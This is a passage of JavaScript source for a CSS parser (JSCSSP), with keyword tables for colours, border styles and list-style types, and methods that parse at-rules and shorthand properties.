    }

    if (c == "|" || c == "~" || c == "^" || c == "$" || c == "*") {
      var nextChar = this.read();
      if (nextChar == "=") {
        switch (c) {
          case "~" :
            return new jscsspToken(jscsspToken.INCLUDES_TYPE, "~=");
          case "|" :
            return new jscsspToken(jscsspToken.DASHMATCH_TYPE, "|=");
          case "^" :
            return new jscsspToken(jscsspToken.BEGINSMATCH_TYPE, "^=");
          case "$" :
            return new jscsspToken(jscsspToken.ENDSMATCH_TYPE, "$=");
          case "*" :
            return new jscsspToken(jscsspToken.CONTAINSMATCH_TYPE, "*=");
          default :
            break;
        }
      } else if (nextChar != -1)
        this.pushback();
    }

    if (c == "/" && this.peek() == "*")
      return this.parseComment(c);

    return new jscsspToken(jscsspToken.SYMBOL_TYPE, c);
  }
};

function CSSParser(aString)
{
  this.mToken = null;
  this.mLookAhead = null;
  this.mScanner = new CSSScanner(aString);

  this.mPreserveWS = true;
  this.mPreserveComments = true;

  this.mPreservedTokens = [];
  
  this.mError = null;
}

CSSParser.prototype = {

  _init:function() {
    this.mToken = null;
    this.mLookAhead = null;
    this.mMediaQueryMode = false;
  },

  kINHERIT: "inherit",

  kBORDER_WIDTH_NAMES: {
      "thin": true,
      "medium": true,
      "thick": true
  },

  kBORDER_STYLE_NAMES: {
    "none": true,
    "hidden": true,
    "dotted": true,
    "dashed": true,
    "solid": true,
    "double": true,
    "groove": true,
    "ridge": true,
    "inset": true,
    "outset": true
  },

  kCOLOR_NAMES: {
    "transparent": true,
  
    "black": true,
    "silver": true,
    "gray": true,
    "white": true,
    "maroon": true,
    "red": true,
    "purple": true,
    "fuchsia": true,
    "green": true,
    "lime": true,
    "olive": true,
    "yellow": true,
    "navy": true,
    "blue": true,
    "teal": true,
    "aqua": true,
    
    "aliceblue": true,
    "antiquewhite": true,
    "aqua": true,
    "aquamarine": true,
    "azure": true,
    "beige": true,
    "bisque": true,
    "black": true,
    "blanchedalmond": true,
    "blue": true,
    "blueviolet": true,
    "brown": true,
    "burlywood": true,
    "cadetblue": true,
    "chartreuse": true,
    "chocolate": true,
    "coral": true,
    "cornflowerblue": true,
    "cornsilk": true,
    "crimson": true,
    "cyan": true,
    "darkblue": true,
    "darkcyan": true,
    "darkgoldenrod": true,
    "darkgray": true,
    "darkgreen": true,
    "darkgrey": true,
    "darkkhaki": true,
    "darkmagenta": true,
    "darkolivegreen": true,
    "darkorange": true,
    "darkorchid": true,
    "darkred": true,
    "darksalmon": true,
    "darkseagreen": true,
    "darkslateblue": true,
    "darkslategray": true,
    "darkslategrey": true,
    "darkturquoise": true,
    "darkviolet": true,
    "deeppink": true,
    "deepskyblue": true,
    "dimgray": true,
    "dimgrey": true,
    "dodgerblue": true,
    "firebrick": true,
    "floralwhite": true,
    "forestgreen": true,
    "fuchsia": true,
    "gainsboro": true,
    "ghostwhite": true,
    "gold": true,
    "goldenrod": true,
    "gray": true,
    "green": true,
    "greenyellow": true,
    "grey": true,
    "honeydew": true,
    "hotpink": true,
    "indianred": true,
    "indigo": true,
    "ivory": true,
    "khaki": true,
    "lavender": true,
    "lavenderblush": true,
    "lawngreen": true,
    "lemonchiffon": true,
    "lightblue": true,
    "lightcoral": true,
    "lightcyan": true,
    "lightgoldenrodyellow": true,
    "lightgray": true,
    "lightgreen": true,
    "lightgrey": true,
    "lightpink": true,
    "lightsalmon": true,
    "lightseagreen": true,
    "lightskyblue": true,
    "lightslategray": true,
    "lightslategrey": true,
    "lightsteelblue": true,
    "lightyellow": true,
    "lime": true,
    "limegreen": true,
    "linen": true,
    "magenta": true,
    "maroon": true,
    "mediumaquamarine": true,
    "mediumblue": true,
    "mediumorchid": true,
    "mediumpurple": true,
    "mediumseagreen": true,
    "mediumslateblue": true,
    "mediumspringgreen": true,
    "mediumturquoise": true,
    "mediumvioletred": true,
    "midnightblue": true,
    "mintcream": true,
    "mistyrose": true,
    "moccasin": true,
    "navajowhite": true,
    "navy": true,
    "oldlace": true,
    "olive": true,
    "olivedrab": true,
    "orange": true,
    "orangered": true,
    "orchid": true,
    "palegoldenrod": true,
    "palegreen": true,
    "paleturquoise": true,
    "palevioletred": true,
    "papayawhip": true,
    "peachpuff": true,
    "peru": true,
    "pink": true,
    "plum": true,
    "powderblue": true,
    "purple": true,
    "red": true,
    "rosybrown": true,
    "royalblue": true,
    "saddlebrown": true,
    "salmon": true,
    "sandybrown": true,
    "seagreen": true,
    "seashell": true,
    "sienna": true,
    "silver": true,
    "skyblue": true,
    "slateblue": true,
    "slategray": true,
    "slategrey": true,
    "snow": true,
    "springgreen": true,
    "steelblue": true,
    "tan": true,
    "teal": true,
    "thistle": true,
    "tomato": true,
    "turquoise": true,
    "violet": true,
    "wheat": true,
    "white": true,
    "whitesmoke": true,
    "yellow": true,
    "yellowgreen": true,
  
    "activeborder": true,
    "activecaption": true,
    "appworkspace": true,
    "background": true,
    "buttonface": true,
    "buttonhighlight": true,
    "buttonshadow": true,
    "buttontext": true,
    "captiontext": true,
    "graytext": true,
    "highlight": true,
    "highlighttext": true,
    "inactiveborder": true,
    "inactivecaption": true,
    "inactivecaptiontext": true,
    "infobackground": true,
    "infotext": true,
    "menu": true,
    "menutext": true,
    "scrollbar": true,
    "threeddarkshadow": true,
    "threedface": true,
    "threedhighlight": true,
    "threedlightshadow": true,
    "threedshadow": true,
    "window": true,
    "windowframe": true,
    "windowtext": true
  },

  kLIST_STYLE_TYPE_NAMES: {
    "decimal": true,
    "decimal-leading-zero": true,
    "lower-roman": true,
    "upper-roman": true,
    "georgian": true,
    "armenian": true,
    "lower-latin": true,
    "lower-alpha": true,
    "upper-latin": true,
    "upper-alpha": true,
    "lower-greek": true,

    "disc": true,
    "circle": true,
    "square": true,
    "none": true,
    
    /* CSS 3 */
    "box": true,
    "check": true,
    "diamond": true,
    "hyphen": true,

    "lower-armenian": true,
    "cjk-ideographic": true,
    "ethiopic-numeric": true,
    "hebrew": true,
    "japanese-formal": true,
    "japanese-informal": true,
    "simp-chinese-formal": true,
    "simp-chinese-informal": true,
    "syriac": true,
    "tamil": true,
    "trad-chinese-formal": true,
    "trad-chinese-informal": true,
    "upper-armenian": true,
    "arabic-indic": true,
    "binary": true,
    "bengali": true,
    "cambodian": true,
    "khmer": true,
    "devanagari": true,
    "gujarati": true,
    "gurmukhi": true,
    "kannada": true,
    "lower-hexadecimal": true,
    "lao": true,
    "malayalam": true,
    "mongolian": true,
    "myanmar": true,
    "octal": true,
    "oriya": true,
    "persian": true,
    "urdu": true,
    "telugu": true,
    "tibetan": true,
    "upper-hexadecimal": true,
    "afar": true,
    "ethiopic-halehame-aa-et": true,
    "ethiopic-halehame-am-et": true,
    "amharic-abegede": true,
    "ehiopic-abegede-am-et": true,
    "cjk-earthly-branch": true,
    "cjk-heavenly-stem": true,
    "ethiopic": true,
    "ethiopic-abegede": true,
    "ethiopic-abegede-gez": true,
    "hangul-consonant": true,
    "hangul": true,
    "hiragana-iroha": true,
    "hiragana": true,
    "katakana-iroha": true,
    "katakana": true,
    "lower-norwegian": true,
    "oromo": true,
    "ethiopic-halehame-om-et": true,
    "sidama": true,
    "ethiopic-halehame-sid-et": true,
    "somali": true,
    "ethiopic-halehame-so-et": true,
    "tigre": true,
    "ethiopic-halehame-tig": true,
    "tigrinya-er-abegede": true,
    "ethiopic-abegede-ti-er": true,
    "tigrinya-et": true,
    "ethiopic-halehame-ti-et": true,
    "upper-greek": true,
    "asterisks": true,
    "footnotes": true,
    "circled-decimal": true,
    "circled-lower-latin": true,
    "circled-upper-latin": true,
    "dotted-decimal": true,
    "double-circled-decimal": true,
    "filled-circled-decimal": true,
    "parenthesised-decimal": true,
    "parenthesised-lower-latin": true
  },

  reportError: function(aMsg) {
    this.mError = aMsg;
  },

  consumeError: function() {
    var e = this.mError;
    this.mError = null;
    return e;
  },

  currentToken: function() {
    return this.mToken;
  },

  getHexValue: function() {
    this.mToken = this.mScanner.nextHexValue();
    return this.mToken;
  },

  getToken: function(aSkipWS, aSkipComment) {
    if (this.mLookAhead) {
      this.mToken = this.mLookAhead;
      this.mLookAhead = null;
      return this.mToken;
    }

    this.mToken = this.mScanner.nextToken();
    while (this.mToken &&
           ((aSkipWS && this.mToken.isWhiteSpace()) ||
            (aSkipComment && this.mToken.isComment())))
      this.mToken = this.mScanner.nextToken();
	return this.mToken;
  },

  lookAhead: function(aSkipWS, aSkipComment) {
    var preservedToken = this.mToken;
    this.mScanner.preserveState();
    var token = this.getToken(aSkipWS, aSkipComment);
    this.mScanner.restoreState();
    this.mToken = preservedToken;

    return token;
  },

  ungetToken: function() {
    this.mLookAhead = this.mToken;
  },

  addUnknownAtRule: function(aSheet, aString) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var blocks = [];
    var token = this.getToken(false, false);
    while (token.isNotNull()) {
      aString += token.value;
      if (token.isSymbol(";") && !blocks.length)
        break;
      else if (token.isSymbol("{")
               || token.isSymbol("(")
               || token.isSymbol("[")
               || token.type == "function") {
        blocks.push(token.isFunction() ? "(" : token.value);
      } else if (token.isSymbol("}")
                 || token.isSymbol(")")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
            if (!blocks.length && token.isSymbol("}"))
              break;
          }
        }
      }
      token = this.getToken(false, false);
    }

    this.addUnknownRule(aSheet, aString, currentLine);
  },

  addUnknownRule: function(aSheet, aString, aCurrentLine) {
    var errorMsg = this.consumeError();
    var rule = new jscsspErrorRule(errorMsg);
    rule.currentLine = aCurrentLine;
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  addWhitespace: function(aSheet, aString) {
    var rule = new jscsspWhitespace();
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  addComment: function(aSheet, aString) {
    var rule = new jscsspComment();
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  parseCharsetRule: function(aToken, aSheet) {
    var s = aToken.value;
    var token = this.getToken(false, false);
    s += token.value;
    if (token.isWhiteSpace(" ")) {
      token = this.getToken(false, false);
      s += token.value;
      if (token.isString()) {
        var encoding = token.value;
        token = this.getToken(false, false);
        s += token.value;
        if (token.isSymbol(";")) {
          var rule = new jscsspCharsetRule();
          rule.encoding = encoding;
          rule.parsedCssText = s;
          rule.parentStyleSheet = aSheet;
          aSheet.cssRules.push(rule);
          return true;
        }
        else
          this.reportError(kCHARSET_RULE_MISSING_SEMICOLON);
      }
      else
        this.reportError(kCHARSET_RULE_CHARSET_IS_STRING);
    }
    else
      this.reportError(kCHARSET_RULE_MISSING_WS);

    this.addUnknownAtRule(aSheet, s);
    return false;
  },

  parseImportRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    this.preserveState();
    var token = this.getToken(true, true);
    var media = [];
    var href = "";
    if (token.isString()) {
      href = token.value;
      s += " " + href;
    }
    else if (token.isFunction("url(")) {
      token = this.getToken(true, true);
      var urlContent = this.parseURL(token);
      if (urlContent) {
        href = "url(" + urlContent;
        s += " " + href;
      }
    }
    else
      this.reportError(kIMPORT_RULE_MISSING_URL);

    if (href) {
      token = this.getToken(true, true);
      while (token.isIdent()) {
        s += " " + token.value;
        media.push(token.value);
        token = this.getToken(true, true);
        if (!token)
          break;
        if (token.isSymbol(",")) {
          s += ",";
        } else if (token.isSymbol(";")) {
          break;
        } else
          break;
        token = this.getToken(true, true);
      }

      if (!media.length) {
        media.push("all");
      }
  
      if (token.isSymbol(";")) {
        s += ";"
        this.forgetState();
        var rule = new jscsspImportRule();
        rule.currentLine = currentLine;
        rule.parsedCssText = s;
        rule.href = href;
        rule.media = media;
        rule.parentStyleSheet = aSheet;
        aSheet.cssRules.push(rule);
        return true;
      }
    }

    this.restoreState();
    this.addUnknownAtRule(aSheet, "@import");
    return false;
  },

  parseVariablesRule: function(token, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = token.value;
    var declarations = [];
    var valid = false;
    this.preserveState();
    token = this.getToken(true, true);
    var media = [];
    var foundMedia = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        foundMedia = true;
        s += " " + token.value;
        media.push(token.value);
        token = this.getToken(true, true);
        if (token.isSymbol(",")) {
          s += ",";
        } else {
          if (token.isSymbol("{"))
            this.ungetToken();
          else {
            // error...
            token.type = jscsspToken.NULL_TYPE;
            break;
          }
        }
      } else if (token.isSymbol("{"))
        break;
      else if (foundMedia) {
        token.type = jscsspToken.NULL_TYPE;
        // not a media list
        break;
      }
      token = this.getToken(true, true);
    }

    if (token.isSymbol("{")) {
      s += " {";
      token = this.getToken(true, true);
      while (true) {
        if (!token.isNotNull()) {
          valid = true;
          break;
        }
        if (token.isSymbol("}")) {
          s += "}";
          valid = true;
          break;
        } else {
          var d = this.parseDeclaration(token, declarations, true, false, aSheet);
          s += ((d && declarations.length) ? " " : "") + d;
        }
        token = this.getToken(true, false);
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspVariablesRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.media = media;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parseNamespaceRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    this.preserveState();
    var token = this.getToken(true, true);
    if (token.isNotNull()) {
      var prefix = "";
      var url = "";
      if (token.isIdent()) {
        prefix = token.value;
        s += " " + prefix;
        token = this.getToken(true, true);
      }
      if (token) {
        var foundURL = false;
        if (token.isString()) {
          foundURL = true;
          url = token.value;
          s += " " + url;
        } else if (token.isFunction("url(")) {
          // get a url here...
          token = this.getToken(true, true);
          var urlContent = this.parseURL(token);
          if (urlContent) {
            url += "url(" + urlContent;
            foundURL = true;
            s += " " + urlContent;
          }
        }
      }
      if (foundURL) {
        token = this.getToken(true, true);
        if (token.isSymbol(";")) {
          s += ";";
          this.forgetState();
          var rule = new jscsspNamespaceRule();
          rule.currentLine = currentLine;
          rule.parsedCssText = s;
          rule.prefix = prefix;
          rule.url = url;
          rule.parentStyleSheet = aSheet;
          aSheet.cssRules.push(rule);
          return true;
        }
      }

    }
    this.restoreState();
    this.addUnknownAtRule(aSheet, "@namespace");
    return false;
  },

  parseFontFaceRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var descriptors = [];
    this.preserveState();
    var token = this.getToken(true, true);
    if (token.isNotNull()) {
      // expecting block start
      if (token.isSymbol("{")) {
        s += " " + token.value;
        var token = this.getToken(true, false);
        while (true) {
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, descriptors, false, false, aSheet);
            s += ((d && descriptors.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspFontFaceRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.descriptors = descriptors;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parsePageRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var declarations = [];
    this.preserveState();
    var token = this.getToken(true, true);
    var pageSelector = "";
    if (token.isSymbol(":") || token.isIdent()) {
      if (token.isSymbol(":")) {
        pageSelector = ":";
        token = this.getToken(false, false);
      }
      if (token.isIdent()) {
        pageSelector += token.value;
        s += " " + pageSelector;
        token = this.getToken(true, true);
      }
    }
    if (token.isNotNull()) {
      // expecting block start
      if (token.isSymbol("{")) {
        s += " " + token.value;
        var token = this.getToken(true, false);
        while (true) {
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aSheet);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspPageRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.pageSelector = pageSelector;
      rule.declarations = declarations;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parseDefaultPropertyValue: function(token, aDecl, aAcceptPriority, descriptor, aSheet) {
    var valueText = "";
    var blocks = [];
    var foundPriority = false;
    var values = [];
    while (token.isNotNull()) {

      if ((token.isSymbol(";")
           || token.isSymbol("}")
           || token.isSymbol("!"))
          && !blocks.length) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }
  
      if (token.isIdent(this.kINHERIT)) {
        if (values.length) {
          return "";
        }
        else {
          valueText = this.kINHERIT;
          var value = new jscsspVariable(kJscsspINHERIT_VALUE, aSheet);
          values.push(value);
          token = this.getToken(true, true);
          break;
        }
      }
      else if (token.isSymbol("{")
                 || token.isSymbol("(")
                 || token.isSymbol("[")) {
        blocks.push(token.value);
      }
      else if (token.isSymbol("}")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
          }
        }
      }
      // XXX must find a better way to store individual values
      // probably a |values: []| field holding dimensions, percentages
      // functions, idents, numbers and symbols, in that order.
      if (token.isFunction()) {
        if (token.isFunction("var(")) {
          token = this.getToken(true, true);
          if (token.isIdent()) {
            var name = token.value;
            token = this.getToken(true, true);
            if (token.isSymbol(")")) {
              var value = new jscsspVariable(kJscsspVARIABLE_VALUE, aSheet);
              valueText += "var(" + name + ")";
              value.name = name;
              values.push(value);
            }
            else
              return "";
          }
          else
            return "";
        }
        else {
          var fn = token.value;
          token = this.getToken(false, true);
          var arg = this.parseFunctionArgument(token);
          if (arg) {
            valueText += fn + arg;
            var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
            value.value = fn + arg;
            values.push(value);
          }
          else
            return "";
        }
      }
      else if (token.isSymbol("#")) {
        var color = this.parseColor(token);
        if (color) {
          valueText += color;
          var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
          value.value = color;
          values.push(value);
        }
        else
          return "";
      }
      else if (!token.isWhiteSpace() && !token.isSymbol(",")) {
        var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
        value.value = token.value;
        values.push(value);
        valueText += token.value;
      }
      else
        valueText += token.value;
      token = this.getToken(false, true);
    }
    if (values.length && valueText) {
      this.forgetState();
      aDecl.push(this._createJscsspDeclarationFromValuesArray(descriptor, values, valueText));
      return valueText;
    }
    return "";
  },

  parseMarginOrPaddingShorthand: function(token, aDecl, aAcceptPriority, aProperty)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
        token = this.getToken(true, true);
        break;
      }

      else if (token.isDimension()
              || token.isNumber("0")
              || token.isPercentage()
              || token.isIdent("auto")) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-top", top));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-right", right));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-bottom", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-left", left));
   return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderColorShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
        token = this.getToken(true, true);
        break;
      }
      
      else {
        var color = this.parseColor(token);
        if (color)
          values.push(color);
        else
          return "";
      }

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-color", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-color", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-color", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-color", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseCueShorthand: function(token, declarations, aAcceptPriority)
  {
    var before = "";
    var after = "";

    var values = [];
    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }

      else if (token.isIdent("none"))
        values.push(token.value);

        else if (token.isFunction("url(")) {
        var token = this.getToken(true, true);
        var urlContent = this.parseURL(token);
        if (urlContent)
          values.push("url(" + urlContent);
        else
          return "";
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        before = values[0];
        after = before;
        break;
      case 2:
        before = values[0];
        after = values[1];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("cue-before", before));
    aDecl.push(this._createJscsspDeclarationFromValue("cue-after", after));
    return before + " " + after;
  },

  parsePauseShorthand: function(token, declarations, aAcceptPriority)
  {
    var before = "";
    var after = "";

    var values = [];
    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }

      else if (token.isDimensionOfUnit("ms")
               || token.isDimensionOfUnit("s")
               || token.isPercentage()
               || token.isNumber("0"))
        values.push(token.value);
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        before = values[0];
        after = before;
        break;
      case 2:
        before = values[0];
        after = values[1];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("pause-before", before));
    aDecl.push(this._createJscsspDeclarationFromValue("pause-after", after));
    return before + " " + after;
  },

  parseBorderWidthShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }
      
      else if (token.isDimension()
               || token.isNumber("0")
               || (token.isIdent() && token.value in this.kBORDER_WIDTH_NAMES)) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-width", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-width", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-width", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-width", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderStyleShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }
      
      else if (token.isIdent() && token.value in this.kBORDER_STYLE_NAMES) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-style", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-style", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-style", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-style", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderEdgeOrOutlineShorthand: function(token, aDecl, aAcceptPriority, aProperty)
  {
    var bWidth = null;
    var bStyle = null;
    var bColor = null;

    while (true) {
      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!bWidth && !bStyle && !bColor
               && token.isIdent(this.kINHERIT)) {
        bWidth = this.kINHERIT;
        bStyle = this.kINHERIT;
        bColor = this.kINHERIT;
      }

      else if (!bWidth &&
               (token.isDimension()
                || (token.isIdent() && token.value in this.kBORDER_WIDTH_NAMES)
                || token.isNumber("0"))) {
        bWidth = token.value;
      }

      else if (!bStyle &&
               (token.isIdent() && token.value in this.kBORDER_STYLE_NAMES)) {
        bStyle = token.value;
      }

      else {
        var color = (aProperty == "outline" && token.isIdent("invert"))
                    ? "invert" : this.parseColor(token);
        if (!bColor && color)
          bColor = color;
        else
          return "";
      }
      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    bWidth = bWidth ? bWidth : "medium";
    bStyle = bStyle ? bStyle : "none";
    bColor = bColor ? bColor : "-moz-initial";

    function addPropertyToDecl(aSelf, aDecl, property, w, s, c) {
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-width", w));
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-style", s));
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-color", c));
    }

    if (aProperty == "border") {
      addPropertyToDecl(this, aDecl, "border-top", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-right", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-bottom", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-left", bWidth, bStyle, bColor);
    }
    else
      addPropertyToDecl(this, aDecl, aProperty, bWidth, bStyle, bColor);
    return bWidth + " " + bStyle + " " + bColor;
  },

  parseBackgroundShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kHPos = {"left": true, "right": true };

    var kVPos = {"top": true, "bottom": true };
    var kPos = {"left": true, "right": true, "top": true, "bottom": true, "center": true};

    var bgColor = null;
    var bgRepeat = null;
    var bgAttachment = null;
    var bgImage = null;
    var bgPosition = null;

    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!bgColor && !bgRepeat && !bgAttachment && !bgImage && !bgPosition
               && token.isIdent(this.kINHERIT)) {
        bgColor = this.kINHERIT;
        bgRepeat = this.kINHERIT;
        bgAttachment = this.kINHERIT;
        bgImage = this.kINHERIT;
        bgPosition = this.kINHERIT;
      }

      else {
        if (!bgAttachment &&
            (token.isIdent("scroll")
             || token.isIdent("fixed"))) {
          bgAttachment = token.value;
        }

        else if (!bgPosition &&
                 ((token.isIdent() && token.value in kPos)
                  || token.isDimension()
                  || token.isNumber("0")
                  || token.isPercentage())) {
          bgPosition = token.value;
          token = this.getToken(true, true);
          if (token.isDimension() || token.isNumber("0") || token.isPercentage()) {
            bgPosition += " " + token.value;
          }
          else if (token.isIdent() && token.value in kPos) {
            if ((bgPosition in kHPos && token.value in kHPos) ||
